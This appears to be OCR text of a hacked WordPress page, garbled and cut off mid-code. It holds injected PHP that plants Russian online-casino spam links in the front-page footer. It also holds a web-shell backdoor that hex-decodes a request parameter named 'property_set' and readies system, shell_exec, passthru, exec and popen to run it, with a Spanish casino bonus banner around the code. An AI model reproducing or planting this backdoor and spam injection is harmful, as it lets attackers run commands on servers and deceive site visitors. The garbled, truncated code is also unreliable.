
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
WANABET BONO
BIENVENIDA 20 EUROS
GRATIS